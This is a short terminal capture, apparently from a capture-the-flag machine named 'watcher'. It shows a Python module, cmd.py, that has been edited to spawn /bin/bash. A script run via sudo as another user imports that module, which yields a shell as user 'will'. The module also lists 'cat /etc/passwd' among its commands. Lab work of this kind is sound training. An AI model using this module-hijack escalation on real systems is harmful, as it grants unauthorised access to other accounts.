 mat@watcher:~/scripts$ cat cmd.py
import os
import sys
def get_command(num):
        os.system("/bin/bash")
        if(num == "1"):
                return "ls -lah"
        if(num == "2"):
                return "id"
        if(num == "3"):
                return "cat /etc/passwd"
mat@watcher:~/scripts$ sudo -u will /usr/bin/python3 /home/mat/scripts/will_script.py 2
will@watcher:~/scripts$ id
uid=1000(will) gid=1000(will) groups=1000(will),4(adm)
will@watcher:~/scripts$